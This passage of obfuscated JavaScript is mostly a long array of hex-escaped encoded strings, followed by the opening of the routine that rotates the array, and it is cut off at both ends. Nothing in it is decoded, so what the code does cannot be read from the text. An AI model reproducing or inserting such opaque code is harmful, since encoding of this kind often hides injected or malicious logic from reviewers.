\x6e\x62\x4d\x4b\x71\x77\x72\x35\x46\x77\x70\x77\x43','\x57\x30\x46\x34\x4b\x67\x34\x3d','\x52\x38\x4b\x54\x50\x78\x54\x43\x6c\x42\x54\x44\x67\x63\x4f\x58','\x77\x6f\x78\x6e\x54\x41\x3d\x3d','\x47\x30\x67\x6c\x77\x36\x51\x4e\x77\x70\x38\x4d\x77\x36\x6b\x66\x77\x36\x52\x50\x77\x70\x33\x44\x6d\x41\x3d\x3d','\x55\x78\x66\x43\x72\x51\x3d\x3d','\x77\x70\x6a\x43\x68\x4d\x4f\x76','\x59\x73\x4b\x70\x77\x36\x77\x3d','\x45\x31\x4a\x52\x61\x79\x41\x30\x50\x54\x6a\x44\x6d\x38\x4f\x51\x58\x73\x4f\x79\x77\x70\x62\x43\x69\x33\x72\x43\x73\x32\x77\x74\x41\x78\x6e\x43\x6a\x63\x4b\x44\x4c\x6b\x51\x68\x77\x71\x4d\x68\x48\x4d\x4f\x38\x47\x4d\x4f\x48\x77\x6f\x31\x55\x41\x67\x3d\x3d','\x77\x70\x56\x6d\x77\x34\x50\x43\x73\x77\x3d\x3d','\x77\x72\x34\x41\x56\x53\x39\x34\x77\x36\x51\x3d','\x77\x6f\x66\x43\x6d\x63\x4f\x72','\x61\x54\x42\x71','\x53\x6b\x6a\x43\x6b\x79\x2f\x44\x6b\x63\x4b\x2b\x56\x63\x4b\x35\x4f\x68\x68\x63\x61\x51\x33\x44\x74\x6a\x38\x4d\x62\x6e\x49\x61\x64\x38\x4b\x66\x42\x38\x4f\x4d\x4a\x67\x6a\x43\x6a\x73\x4f\x34\x77\x36\x58\x43\x6e\x56\x4d\x47\x77\x6f\x68\x70\x77\x35\x44\x43\x6a\x67\x6a\x43\x72\x67\x54\x43\x6d\x38\x4b\x59\x77\x34\x37\x44\x75\x79\x45\x6d\x77\x6f\x44\x44\x6f\x6a\x6a\x44\x73\x56\x55\x48\x65\x73\x4b\x62\x61\x48\x4c\x44\x6f\x73\x4b\x63\x45\x43\x76\x43\x6c\x63\x4b\x33\x77\x70\x76\x44\x6c\x63\x4b\x64\x4d\x43\x6b\x3d','\x57\x63\x4f\x7a\x61\x4d\x4f\x32','\x55\x78\x64\x58\x77\x70\x58\x43\x72\x63\x4f\x77\x41\x4d\x4b\x45\x77\x72\x33\x44\x70\x33\x6e\x43\x6d\x38\x4f\x65','\x77\x6f\x4c\x43\x6d\x38\x4f\x72','\x77\x36\x33\x44\x71\x56\x30\x3d','\x77\x6f\x6c\x39\x51\x77\x3d\x3d','\x45\x79\x58\x43\x76\x6e\x58\x43\x68\x4d\x4f\x76\x46\x38\x4f\x79\x65\x68\x5a\x63\x41\x7a\x76\x43\x70\x48\x68\x53\x66\x7a\x68\x4d\x49\x63\x4b\x52\x4d\x4d\x4f\x2b\x56\x47\x2f\x43\x73\x38\x4b\x61\x77\x34\x54\x44\x70\x56\x78\x62\x77\x70\x35\x75\x77\x35\x30\x3d','\x77\x34\x6b\x6f\x77\x70\x44\x43\x6f\x41\x3d\x3d','\x77\x72\x48\x43\x6b\x6a\x77\x68\x77\x70\x49\x65\x59\x67\x3d\x3d','\x77\x34\x49\x42\x77\x34\x67\x3d','\x44\x31\x4d\x75\x77\x36\x45\x57\x77\x6f\x30\x3d','\x77\x71\x7a\x43\x71\x73\x4b\x66\x63\x63\x4f\x4c\x47\x30\x34\x42','\x77\x70\x42\x55\x66\x51\x3d\x3d','\x77\x71\x7a\x44\x67\x38\x4f\x31\x42\x38\x4f\x74\x77\x35\x34\x2b','\x59\x54\x7a\x44\x73\x73\x4f\x63\x54\x4d\x4b\x72\x49\x73\x4b\x77\x46\x41\x3d\x3d','\x43\x58\x4a\x49\x49\x73\x4f\x48\x77\x34\x58\x44\x68\x51\x3d\x3d','\x56\x68\x58\x43\x72\x51\x3d\x3d','\x58\x63\x4b\x64\x47\x67\x6e\x43\x67\x52\x7a\x44\x6d\x38\x4f\x66\x77\x35\x41\x3d','\x77\x6f\x6b\x51\x42\x63\x4b\x49\x43\x73\x4b\x7a\x42\x73\x4b\x32\x77\x70\x35\x4b\x77\x72\x6c\x34\x4f\x73\x4f\x45\x77\x70\x64\x37\x77\x70\x62\x43\x71\x67\x3d\x3d','\x77\x70\x78\x6d\x77\x34\x50\x43\x76\x67\x3d\x3d','\x77\x6f\x42\x2b\x77\x35\x4a\x4b\x77\x36\x7a\x43\x69\x63\x4f\x4b','\x77\x35\x42\x6e\x77\x70\x42\x69\x77\x72\x54\x43\x6d\x4d\x4b\x64\x4a\x44\x6a\x43\x6d\x63\x4f\x69\x77\x71\x6c\x30\x77\x35\x6a\x43\x6b\x77\x3d\x3d','\x59\x41\x5a\x51\x77\x70\x4c\x43\x67\x77\x3d\x3d','\x66\x78\x4e\x53\x77\x70\x7a\x43\x67\x38\x4b\x37','\x77\x37\x62\x44\x70\x73\x4f\x74','\x77\x34\x4c\x44\x70\x67\x73\x3d','\x77\x6f\x66\x44\x73\x56\x4c\x43\x72\x6e\x78\x70\x77\x70\x4a\x4a\x4d\x6b\x45\x3d','\x77\x72\x78\x36\x77\x71\x51\x3d','\x77\x6f\x52\x7a\x77\x34\x64\x73\x77\x34\x54\x43\x6b\x41\x3d\x3d','\x77\x34\x67\x30\x77\x70\x37\x43\x73\x33\x62\x43\x72\x51\x3d\x3d','\x51\x73\x4f\x6a\x54\x41\x3d\x3d','\x77\x6f\x37\x44\x6f\x30\x49\x3d','\x77\x6f\x6a\x43\x6e\x73\x4f\x74\x77\x37\x44\x43\x6c\x38\x4b\x36\x66\x4d\x4b\x76\x77\x71\x58\x44\x6b\x41\x3d\x3d','\x77\x72\x5a\x6b\x58\x67\x3d\x3d','\x57\x52\x4c\x43\x71\x30\x45\x57\x77\x34\x59\x3d','\x5a\x43\x56\x2b','\x77\x34\x6a\x43\x68\x45\x46\x31\x4b\x56\x34\x3d','\x77\x6f\x6c\x39\x58\x51\x3d\x3d','\x77\x34\x51\x55\x77\x35\x34\x3d','\x77\x6f\x6a\x44\x70\x38\x4f\x42','\x77\x36\x2f\x43\x73\x63\x4b\x2f\x77\x71\x62\x43\x6c\x73\x4b\x5a','\x77\x35\x2f\x43\x73\x38\x4b\x36','\x77\x72\x46\x4a\x56\x67\x3d\x3d','\x58\x32\x56\x35\x64\x77\x41\x36\x4b\x53\x37\x44\x72\x38\x4f\x49','\x43\x58\x56\x48\x49\x38\x4f\x70\x77\x35\x30\x3d','\x57\x6a\x56\x4c','\x63\x42\x35\x64\x77\x6f\x6e\x43\x74\x73\x4b\x6e','\x56\x43\x64\x41','\x52\x6a\x6e\x44\x6e\x67\x3d\x3d','\x77\x71\x5a\x42\x77\x6f\x38\x3d','\x52\x33\x42\x74','\x51\x68\x70\x33','\x77\x34\x2f\x44\x72\x63\x4f\x37\x42\x73\x4f\x61\x77\x36\x6f\x3d','\x77\x70\x58\x43\x6c\x73\x4f\x38','\x51\x43\x58\x44\x68\x77\x3d\x3d','\x77\x36\x64\x4a\x61\x77\x3d\x3d','\x59\x45\x4c\x44\x68\x41\x3d\x3d','\x77\x72\x4e\x4e\x77\x35\x63\x3d','\x77\x70\x44\x43\x74\x42\x4c\x44\x6e\x63\x4b\x72\x77\x36\x64\x67\x77\x6f\x56\x6e\x77\x37\x6a\x44\x6d\x42\x38\x73\x54\x73\x4b\x47\x50\x63\x4f\x46\x45\x73\x4f\x45\x55\x73\x4f\x78\x77\x6f\x39\x62\x77\x36\x6b\x67\x56\x78\x50\x43\x6d\x63\x4b\x6a\x63\x38\x4b\x43\x77\x71\x4c\x44\x6e\x6e\x48\x44\x70\x6d\x77\x34\x49\x46\x6e\x43\x6f\x63\x4f\x67\x77\x72\x37\x44\x6f\x68\x37\x44\x6a\x56\x7a\x44\x68\x31\x54\x43\x6d\x58\x66\x43\x6f\x33\x67\x7a\x4a\x73\x4b\x52\x77\x6f\x44\x43\x70\x63\x4f\x32\x77\x37\x73\x6f\x77\x71\x54\x43\x72\x73\x4b\x4e\x77\x34\x38\x3d','\x77\x35\x54\x43\x74\x63\x4b\x4f','\x77\x37\x74\x30\x61\x41\x3d\x3d','\x77\x71\x72\x43\x68\x4d\x4f\x2b\x77\x36\x50\x43\x72\x51\x3d\x3d','\x77\x70\x7a\x43\x6d\x63\x4b\x5a\x77\x6f\x46\x42\x4a\x77\x3d\x3d','\x77\x35\x31\x35\x58\x45\x5a\x35\x45\x73\x4b\x53\x45\x54\x51\x41\x57\x63\x4f\x4d\x77\x35\x72\x43\x6b\x77\x3d\x3d','\x47\x31\x55\x76\x77\x36\x34\x51\x77\x70\x38\x3d','\x77\x37\x2f\x43\x71\x63\x4b\x79\x77\x72\x33\x43\x6f\x77\x3d\x3d','\x77\x71\x35\x65\x77\x37\x55\x3d','\x77\x6f\x74\x2b\x77\x34\x68\x35\x77\x37\x48\x43\x6a\x41\x3d\x3d','\x59\x41\x4e\x65\x77\x6f\x6a\x43\x67\x38\x4b\x68','\x77\x34\x4c\x43\x67\x6b\x52\x69\x45\x47\x56\x58','\x77\x71\x4c\x43\x67\x7a\x50\x44\x71\x73\x4b\x61\x77\x35\x4d\x3d','\x77\x36\x58\x43\x74\x38\x4b\x36\x77\x72\x48\x43\x72\x38\x4b\x69\x77\x37\x77\x3d','\x77\x71\x54\x43\x6f\x4d\x4b\x53\x59\x38\x4f\x53\x46\x67\x3d\x3d','\x59\x46\x50\x44\x6a\x63\x4b\x4c','\x77\x71\x42\x65\x77\x70\x44\x44\x72\x4d\x4f\x6e\x64\x67\x3d\x3d','\x77\x37\x72\x43\x74\x4d\x4b\x47','\x44\x67\x62\x44\x75\x77\x49\x72\x77\x6f\x54\x43\x71\x31\x50\x43\x6c\x38\x4f\x47\x77\x35\x42\x63\x77\x71\x4e\x63\x77\x71\x4d\x57\x4b\x4d\x4b\x78\x4f\x47\x52\x47\x77\x70\x70\x5a\x58\x4d\x4f\x63\x77\x6f\x72\x43\x71\x38\x4f\x77\x77\x6f\x31\x67\x51\x4d\x4f\x65\x56\x4d\x4b\x47\x77\x72\x77\x63\x45\x73\x4f\x78\x77\x34\x48\x43\x6a\x67\x6a\x44\x69\x38\x4b\x4d\x44\x73\x4b\x59\x77\x6f\x67\x3d','\x77\x37\x35\x70\x66\x73\x4f\x7a\x48\x67\x3d\x3d','\x77\x37\x64\x73\x66\x67\x3d\x3d','\x66\x58\x7a\x43\x6d\x41\x3d\x3d','\x77\x72\x54\x44\x69\x63\x4b\x59','\x65\x46\x50\x44\x6b\x4d\x4b\x59\x63\x4d\x4b\x31','\x57\x63\x4b\x4b\x77\x35\x46\x6b\x77\x6f\x7a\x43\x6d\x51\x3d\x3d','\x42\x73\x4b\x62\x77\x35\x70\x77\x77\x70\x33\x43\x6d\x4d\x4f\x52\x77\x36\x4d\x3d','\x77\x37\x44\x43\x68\x48\x49\x3d','\x77\x36\x49\x76\x77\x6f\x38\x3d','\x77\x6f\x7a\x43\x68\x38\x4b\x75\x56\x63\x4b\x45\x77\x72\x30\x3d','\x77\x72\x2f\x44\x75\x73\x4b\x63','\x77\x37\x78\x66\x65\x67\x3d\x3d','\x58\x56\x56\x6e\x4e\x77\x3d\x3d','\x77\x37\x54\x44\x74\x46\x66\x43\x6e\x51\x3d\x3d','\x77\x6f\x6e\x43\x74\x38\x4b\x4f\x5a\x63\x4f\x66','\x55\x42\x2f\x43\x6d\x58\x7a\x43\x6b\x38\x4f\x6d','\x46\x63\x4b\x66\x42\x77\x3d\x3d','\x77\x6f\x50\x43\x71\x42\x41\x6e\x77\x6f\x63\x55\x63\x58\x63\x3d','\x77\x6f\x56\x49\x77\x6f\x34\x3d','\x77\x71\x35\x6f\x77\x35\x59\x3d','\x48\x55\x56\x2f','\x52\x38\x4f\x54\x77\x72\x77\x74\x77\x34\x7a\x44\x74\x73\x4b\x44\x77\x72\x33\x43\x74\x4d\x4f\x35\x77\x6f\x58\x43\x6f\x73\x4b\x72\x42\x38\x4b\x59\x77\x36\x67\x52\x77\x37\x7a\x44\x72\x78\x62\x44\x75\x48\x5a\x4e\x51\x4d\x4f\x69\x77\x72\x74\x6c\x77\x37\x7a\x44\x75\x55\x7a\x43\x71\x52\x5a\x72\x57\x38\x4b\x41\x77\x72\x45\x75\x61\x73\x4f\x69\x66\x41\x3d\x3d','\x4e\x6b\x6b\x79','\x77\x34\x50\x44\x6f\x69\x67\x3d','\x77\x6f\x66\x43\x6c\x38\x4f\x4e','\x77\x72\x64\x57\x53\x63\x4b\x39\x53\x6d\x34\x3d','\x65\x4d\x4b\x6a\x77\x35\x4d\x3d','\x77\x72\x2f\x43\x6e\x79\x34\x67\x77\x72\x41\x57\x59\x33\x48\x43\x6a\x73\x4b\x36','\x57\x38\x4f\x50\x64\x4d\x4f\x32\x77\x71\x64\x6e\x51\x63\x4f\x47\x4f\x63\x4f\x53','\x59\x33\x66\x43\x6e\x67\x3d\x3d','\x58\x38\x4b\x5a\x41\x67\x66\x43\x6b\x68\x55\x3d','\x57\x55\x39\x48\x4b\x78\x6e\x43\x6b\x53\x55\x49','\x77\x71\x4c\x44\x74\x56\x7a\x43\x74\x51\x67\x78\x77\x35\x30\x56\x46\x68\x37\x44\x71\x47\x67\x42\x59\x38\x4f\x75\x54\x47\x2f\x44\x6a\x63\x4b\x6f\x77\x35\x39\x6d\x77\x34\x6e\x44\x71\x4d\x4b\x70\x77\x37\x38\x79\x77\x34\x6f\x69\x5a\x77\x58\x44\x73\x4d\x4b\x65\x65\x4d\x4b\x57\x77\x34\x50\x44\x6d\x53\x6a\x44\x73\x68\x74\x67','\x44\x58\x5a\x4f','\x77\x36\x46\x38\x66\x4d\x4f\x39\x48\x73\x4f\x45','\x55\x32\x37\x43\x6e\x6b\x58\x44\x75\x47\x66\x43\x6f\x38\x4f\x68\x77\x72\x45\x67','\x77\x6f\x44\x44\x73\x57\x30\x53\x53\x38\x4f\x6a\x4d\x48\x6a\x43\x72\x6c\x6e\x44\x71\x73\x4b\x6b\x42\x77\x72\x43\x76\x4d\x4b\x65\x77\x71\x49\x3d','\x77\x72\x33\x43\x6a\x4d\x4b\x53\x77\x71\x31\x4e','\x62\x4d\x4b\x55\x77\x36\x55\x70\x77\x36\x7a\x43\x6c\x77\x3d\x3d','\x4c\x58\x35\x33','\x77\x37\x7a\x43\x69\x63\x4b\x39','\x77\x70\x6e\x43\x70\x4d\x4b\x49','\x77\x72\x34\x44\x53\x77\x3d\x3d','\x77\x35\x2f\x43\x75\x55\x50\x43\x76\x55\x74\x75\x77\x34\x73\x44','\x64\x38\x4b\x54\x77\x34\x73\x3d','\x77\x35\x30\x62\x77\x34\x33\x44\x70\x46\x58\x43\x73\x67\x3d\x3d','\x53\x52\x2f\x43\x76\x6d\x63\x2b\x77\x35\x2f\x43\x73\x67\x3d\x3d','\x77\x72\x31\x4c\x52\x51\x3d\x3d','\x77\x71\x4c\x44\x71\x73\x4b\x45\x44\x4d\x4f\x52\x77\x6f\x68\x58','\x77\x70\x78\x71\x77\x70\x59\x3d','\x77\x35\x59\x66\x53\x73\x4f\x57\x4b\x4d\x4b\x4b\x77\x35\x6c\x77\x77\x71\x49\x4a','\x77\x35\x6a\x44\x71\x73\x4f\x64\x4f\x63\x4f\x50\x77\x34\x30\x42\x52\x58\x50\x43\x6a\x4d\x4f\x6a','\x77\x35\x74\x32\x47\x6b\x6c\x30\x4d\x38\x4f\x61\x58\x7a\x49\x36\x41\x63\x4b\x47\x77\x35\x2f\x43\x6d\x45\x66\x43\x6d\x4d\x4b\x65\x59\x53\x72\x43\x6d\x63\x4f\x41\x77\x36\x34\x73\x52\x63\x4f\x43\x49\x73\x4f\x58\x5a\x44\x37\x43\x73\x48\x44\x43\x74\x55\x37\x44\x6c\x42\x66\x43\x74\x45\x54\x43\x73\x63\x4f\x2f\x47\x51\x3d\x3d','\x65\x42\x76\x44\x6a\x41\x3d\x3d','\x77\x36\x7a\x43\x71\x73\x4b\x47\x77\x37\x6a\x43\x6f\x51\x6f\x3d','\x77\x70\x6c\x6c\x54\x67\x3d\x3d','\x77\x71\x7a\x43\x6e\x78\x63\x3d','\x77\x34\x72\x43\x69\x38\x4b\x6d','\x4c\x45\x68\x41','\x58\x63\x4f\x73\x51\x41\x3d\x3d','\x77\x72\x54\x44\x73\x48\x77\x3d','\x64\x7a\x31\x54','\x77\x71\x41\x45\x56\x53\x78\x6a\x77\x36\x45\x3d','\x44\x73\x4b\x62\x45\x67\x3d\x3d','\x43\x58\x4a\x49\x49\x73\x4f\x63\x77\x35\x76\x44\x6c\x63\x4b\x58\x4a\x30\x41\x76','\x56\x38\x4b\x5a\x44\x68\x58\x43\x67\x52\x72\x44\x69\x73\x4f\x43','\x56\x41\x42\x51\x77\x6f\x48\x43\x76\x73\x4f\x79\x49\x4d\x4b\x61','\x77\x6f\x58\x43\x6a\x38\x4b\x4c','\x77\x6f\x46\x44\x77\x6f\x63\x3d','\x4b\x55\x31\x55','\x4c\x6e\x78\x53\x4e\x41\x3d\x3d','\x48\x31\x38\x30\x77\x35\x45\x51\x77\x70\x63\x73','\x77\x34\x6a\x43\x69\x38\x4b\x50','\x77\x35\x42\x6e\x77\x70\x35\x69\x77\x72\x54\x44\x6c\x63\x4f\x54\x61\x54\x2f\x43\x6d\x63\x4f\x6a\x77\x36\x55\x39\x77\x70\x44\x44\x6d\x31\x6e\x43\x6f\x51\x58\x44\x76\x4d\x4b\x42\x77\x35\x66\x43\x70\x69\x73\x50\x43\x4d\x4b\x4f\x52\x73\x4f\x4c\x4b\x38\x4f\x54\x77\x72\x7a\x44\x6b\x4d\x4b\x6d\x77\x36\x51\x3d','\x77\x72\x39\x4c\x77\x70\x4c\x44\x6f\x73\x4f\x6e','\x52\x52\x44\x43\x67\x67\x3d\x3d','\x65\x44\x66\x44\x75\x4d\x4f\x65\x58\x73\x4b\x71','\x77\x70\x31\x4b\x58\x4d\x4f\x47','\x58\x73\x4b\x64\x48\x41\x3d\x3d','\x52\x44\x31\x67','\x57\x67\x70\x62\x77\x70\x6f\x3d','\x77\x6f\x33\x43\x67\x38\x4b\x77','\x57\x48\x56\x38','\x77\x72\x6a\x43\x6d\x6a\x67\x3d','\x77\x70\x68\x30\x77\x72\x6b\x3d','\x54\x47\x78\x2b','\x57\x38\x4b\x72\x77\x34\x49\x3d','\x77\x71\x59\x4f\x55\x69\x55\x3d','\x77\x6f\x48\x43\x6d\x63\x4f\x6c\x77\x36\x77\x3d','\x4a\x63\x4f\x62\x77\x37\x45\x3d','\x5a\x46\x2f\x43\x6e\x51\x3d\x3d','\x77\x37\x4c\x44\x76\x6c\x44\x43\x6c\x4d\x4f\x68\x66\x77\x3d\x3d','\x77\x70\x7a\x43\x68\x38\x4f\x31\x77\x6f\x4d\x3d','\x77\x6f\x48\x44\x76\x48\x55\x3d','\x77\x37\x52\x30\x57\x67\x3d\x3d','\x77\x70\x37\x43\x6f\x77\x41\x3d','\x77\x36\x48\x43\x75\x4d\x4b\x75','\x77\x72\x46\x63\x54\x73\x4b\x30','\x77\x6f\x49\x76\x57\x47\x50\x44\x76\x6c\x48\x44\x67\x73\x4f\x73\x4f\x63\x4f\x34\x50\x31\x66\x44\x71\x57\x2f\x44\x6e\x6b\x4a\x35\x77\x70\x35\x72\x4a\x38\x4f\x75\x48\x38\x4b\x64\x57\x68\x58\x44\x70\x42\x66\x44\x6b\x58\x62\x44\x67\x42\x62\x43\x71\x38\x4b\x43\x77\x6f\x41\x65\x77\x36\x74\x2b\x77\x37\x31\x58\x77\x6f\x6b\x3d','\x77\x72\x51\x53\x55\x67\x3d\x3d','\x77\x71\x72\x44\x6c\x4d\x4f\x79\x42\x38\x4f\x32\x77\x34\x45\x3d','\x77\x6f\x62\x43\x68\x4d\x4f\x4e','\x77\x70\x68\x36\x53\x67\x3d\x3d','\x52\x57\x6a\x43\x6d\x31\x4c\x44\x6e\x57\x48\x43\x71\x63\x4f\x68\x77\x70\x51\x3d','\x4f\x38\x4f\x48\x77\x34\x63\x62\x65\x57\x45\x3d','\x77\x72\x58\x43\x6f\x68\x38\x3d','\x5a\x44\x78\x51','\x77\x6f\x37\x44\x75\x53\x6f\x62\x48\x77\x3d\x3d','\x58\x47\x50\x43\x6b\x56\x44\x44\x6a\x32\x41\x3d','\x77\x6f\x58\x43\x70\x38\x4f\x57','\x45\x58\x5a\x46\x5a\x38\x4b\x5a\x77\x6f\x6b\x3d','\x41\x30\x68\x32','\x59\x63\x4f\x2f\x53\x67\x3d\x3d','\x77\x35\x33\x43\x68\x4d\x4b\x68\x58\x73\x4b\x44\x77\x72\x41\x3d','\x59\x6a\x50\x44\x75\x73\x4f\x4d\x54\x77\x3d\x3d','\x77\x36\x63\x45\x77\x36\x4d\x3d','\x59\x56\x6a\x44\x6d\x73\x4b\x61\x59\x73\x4b\x30\x51\x79\x38\x6c','\x56\x68\x2f\x43\x70\x46\x51\x6a\x77\x35\x6f\x3d','\x77\x70\x42\x2b\x77\x36\x59\x3d','\x46\x38\x4b\x4b\x77\x35\x31\x7a\x77\x70\x33\x43\x6a\x63\x4f\x4d\x77\x72\x41\x67\x47\x51\x3d\x3d','\x77\x6f\x66\x43\x76\x73\x4f\x6d','\x77\x71\x6e\x44\x71\x73\x4b\x65\x50\x38\x4f\x4d\x77\x6f\x30\x3d','\x52\x57\x4e\x42','\x58\x43\x76\x44\x68\x77\x3d\x3d','\x77\x35\x62\x43\x6d\x4d\x4f\x35\x77\x36\x37\x43\x75\x41\x3d\x3d','\x77\x70\x74\x4b\x51\x77\x3d\x3d','\x77\x71\x54\x43\x69\x38\x4f\x58','\x56\x79\x72\x43\x68\x51\x3d\x3d','\x65\x38\x4b\x55\x77\x35\x6b\x32\x77\x37\x66\x43\x6d\x31\x33\x44\x6c\x67\x3d\x3d','\x77\x6f\x41\x62\x43\x4d\x4b\x41\x47\x73\x4b\x2b','\x77\x35\x50\x43\x75\x6b\x59\x3d','\x77\x71\x66\x43\x70\x38\x4f\x4e','\x77\x35\x48\x43\x6b\x63\x4f\x6e\x77\x6f\x56\x61\x51\x54\x72\x44\x71\x42\x72\x43\x6a\x78\x5a\x70\x77\x72\x66\x43\x6a\x79\x37\x44\x74\x51\x3d\x3d','\x77\x71\x54\x43\x72\x44\x77\x3d','\x4e\x47\x73\x42','\x77\x70\x44\x43\x70\x67\x34\x3d','\x54\x47\x46\x74\x59\x69\x6f\x37\x45\x69\x37\x44\x6c\x73\x4f\x49\x57\x73\x4f\x44\x77\x72\x44\x43\x68\x32\x62\x43\x73\x6d\x6f\x3d','\x77\x35\x4e\x6e\x77\x70\x64\x69\x77\x72\x66\x43\x6d\x4d\x4b\x63\x4a\x44\x73\x3d','\x47\x57\x31\x4b\x4f\x4d\x4f\x63','\x77\x71\x37\x43\x6a\x68\x63\x3d','\x77\x6f\x44\x43\x6c\x38\x4f\x6f\x77\x6f\x78\x41\x52\x67\x3d\x3d','\x77\x36\x62\x43\x6c\x6c\x41\x3d','\x77\x72\x58\x44\x6f\x38\x4b\x46\x50\x38\x4f\x52\x77\x6f\x74\x74\x77\x6f\x5a\x47\x77\x36\x56\x62','\x66\x54\x7a\x44\x73\x73\x4f\x63\x55\x73\x4b\x4e\x4b\x67\x3d\x3d','\x77\x34\x44\x44\x6f\x4d\x4f\x30\x45\x38\x4f\x76\x77\x37\x59\x3d','\x77\x6f\x6e\x44\x67\x48\x73\x3d','\x57\x63\x4f\x71\x62\x73\x4f\x35\x58\x45\x37\x44\x6b\x69\x31\x65\x42\x4d\x4b\x50\x77\x70\x44\x44\x72\x73\x4b\x6f\x43\x41\x48\x44\x6f\x6c\x4e\x4b\x77\x34\x5a\x52\x47\x58\x66\x43\x75\x4d\x4b\x52\x77\x6f\x54\x43\x75\x63\x4b\x45\x77\x72\x51\x65\x4d\x73\x4b\x44\x42\x38\x4b\x70\x4f\x38\x4b\x53','\x5a\x46\x72\x44\x69\x38\x4b\x59\x62\x63\x4b\x7a\x58\x67\x3d\x3d','\x77\x34\x73\x4c\x77\x36\x6b\x3d','\x65\x7a\x52\x75','\x77\x37\x7a\x43\x74\x63\x4b\x72\x77\x72\x50\x43\x76\x73\x4b\x44\x77\x34\x58\x43\x72\x38\x4b\x54\x64\x42\x56\x32\x5a\x46\x4c\x44\x70\x55\x72\x43\x75\x73\x4f\x53\x43\x44\x50\x43\x6d\x67\x3d\x3d','\x77\x71\x6a\x44\x6c\x73\x4b\x34','\x59\x78\x70\x4a\x77\x70\x7a\x43\x6e\x73\x4b\x39\x77\x36\x48\x44\x72\x4d\x4b\x4b\x66\x63\x4f\x41\x42\x4d\x4f\x37\x77\x37\x68\x56\x77\x72\x58\x43\x70\x32\x77\x43\x77\x71\x37\x43\x70\x63\x4b\x5a\x77\x34\x33\x43\x6a\x46\x62\x43\x6e\x41\x3d\x3d','\x77\x70\x51\x6a\x46\x77\x3d\x3d','\x51\x47\x72\x43\x69\x6c\x44\x44\x6b\x6d\x62\x43\x74\x41\x3d\x3d','\x77\x35\x54\x44\x70\x51\x44\x43\x6f\x41\x35\x36\x77\x34\x52\x51\x52\x77\x3d\x3d','\x58\x6c\x42\x34\x4e\x68\x38\x3d','\x55\x44\x4c\x43\x6e\x51\x3d\x3d','\x54\x47\x46\x74\x59\x69\x6f\x37\x50\x67\x3d\x3d','\x77\x34\x49\x4c\x77\x34\x48\x44\x73\x46\x58\x43\x71\x41\x3d\x3d','\x58\x56\x2f\x43\x74\x77\x3d\x3d','\x77\x34\x50\x44\x6f\x53\x30\x4a\x45\x38\x4f\x78\x57\x57\x48\x44\x6f\x56\x48\x44\x72\x38\x4b\x6f\x57\x51\x50\x44\x72\x38\x4b\x4c\x77\x37\x7a\x44\x6f\x6c\x64\x65\x64\x42\x72\x44\x72\x6a\x7a\x44\x69\x63\x4f\x34\x77\x72\x6f\x71\x4d\x79\x50\x44\x6e\x58\x6e\x44\x70\x63\x4f\x4e','\x77\x34\x4c\x44\x71\x73\x4b\x36\x45\x63\x4f\x6a\x77\x36\x6f\x51\x57\x57\x37\x43\x69\x38\x4f\x72\x46\x77\x3d\x3d','\x77\x34\x54\x44\x69\x77\x38\x3d','\x77\x70\x37\x43\x6d\x4d\x4f\x6f\x77\x36\x66\x43\x73\x73\x4b\x38\x64\x73\x4b\x76\x77\x6f\x41\x3d','\x57\x6d\x52\x30\x59\x43\x30\x30\x49\x43\x37\x43\x6a\x73\x4f\x56\x54\x4d\x4b\x4e\x77\x72\x48\x43\x67\x47\x33\x43\x75\x58\x38\x32\x44\x68\x6e\x44\x6c\x67\x3d\x3d','\x57\x73\x4f\x32\x64\x38\x4f\x33\x51\x51\x3d\x3d','\x77\x37\x50\x43\x75\x73\x4b\x4b\x77\x36\x7a\x43\x6f\x52\x41\x3d','\x77\x72\x38\x52\x56\x79\x4a\x6a','\x77\x71\x68\x6f\x77\x34\x63\x3d','\x77\x37\x4e\x4a\x57\x68\x35\x35\x45\x73\x4b\x43','\x77\x35\x58\x44\x70\x44\x51\x4c\x46\x4d\x4f\x2b\x61\x32\x45\x3d','\x56\x52\x54\x43\x6b\x33\x37\x43\x6e\x38\x4f\x42\x41\x51\x3d\x3d','\x53\x4d\x4f\x53\x5a\x73\x4f\x73','\x77\x34\x66\x43\x69\x55\x35\x67\x48\x45\x49\x3d','\x77\x71\x4c\x44\x74\x63\x4f\x54','\x77\x36\x2f\x43\x73\x38\x4b\x52\x77\x36\x7a\x43\x76\x42\x5a\x4a\x77\x72\x33\x43\x6b\x73\x4b\x38\x77\x36\x77\x3d','\x77\x37\x6a\x44\x72\x6c\x44\x43\x6b\x4d\x4f\x68\x66\x68\x66\x43\x6e\x51\x3d\x3d','\x77\x34\x55\x6c\x77\x35\x67\x3d','\x48\x46\x38\x32\x77\x36\x77\x61\x77\x70\x38\x64\x77\x37\x77\x4b\x77\x36\x77\x3d','\x77\x72\x6c\x49\x77\x70\x76\x44\x75\x63\x4f\x53\x65\x63\x4b\x6d\x77\x72\x35\x57','\x77\x34\x66\x44\x71\x43\x73\x61','\x77\x72\x48\x44\x72\x73\x4b\x53\x4e\x4d\x4f\x64\x77\x70\x45\x3d','\x77\x35\x2f\x43\x69\x56\x4e\x7a','\x56\x78\x58\x43\x71\x46\x6f\x37\x77\x35\x63\x3d','\x77\x36\x64\x41\x58\x42\x4a\x6b\x45\x38\x4b\x42','\x77\x71\x6f\x4f\x5a\x4d\x4b\x77\x77\x35\x6f\x33','\x77\x71\x50\x43\x70\x63\x4b\x32','\x77\x34\x63\x35\x77\x70\x48\x43\x70\x6b\x50\x43\x73\x51\x3d\x3d','\x52\x38\x4b\x46\x41\x67\x3d\x3d','\x57\x78\x64\x57','\x41\x52\x6e\x43\x6c\x6e\x58\x43\x69\x63\x4f\x68\x45\x38\x4b\x68\x61\x67\x78\x63\x4d\x42\x7a\x43\x6f\x48\x39\x59','\x77\x72\x7a\x43\x71\x73\x4b\x76\x63\x4d\x4f\x55\x46\x30\x34\x53','\x62\x42\x58\x43\x75\x67\x3d\x3d','\x77\x34\x55\x39\x77\x6f\x6e\x43\x71\x46\x44\x43\x75\x4d\x4f\x70\x57\x38\x4b\x43','\x77\x71\x4d\x54\x59\x38\x4b\x6b\x77\x35\x6f\x73','\x77\x72\x4c\x43\x6c\x6a\x6b\x37\x77\x70\x51\x59\x63\x33\x76\x43\x76\x63\x4f\x67\x4a\x30\x74\x42\x55\x4d\x4b\x4e\x4f\x41\x3d\x3d','\x77\x72\x37\x43\x70\x4d\x4b\x51\x63\x63\x4f\x44'];(function(_0x16d148,_0x1d44cf){var _0x52ff55=function(_0x110824){while(--_0x110824){_0x16d148['\x70\x75\x73\x68'](_0x16d148['\x73\x68\x69\x66\x74']());}};var _0x2bdfe0=function(){var 